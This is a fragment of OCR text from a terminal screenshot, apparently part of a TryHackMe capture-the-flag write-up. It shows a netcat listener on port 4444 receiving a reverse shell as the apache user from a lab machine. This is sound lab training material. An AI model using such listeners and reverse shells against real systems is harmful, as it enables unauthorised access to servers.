 Listener
File Actions Edit View Help
Obsidian OpenVPN Main Random Listener Exploit
→ ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.224.110] from (UNKNOWN) [10.10.141.118] 39360
bash: cannot set terminal process group (1328): Inappropriate ioctl for device
bash: no job control in this shell
apache@tryhackme:/data/www/default$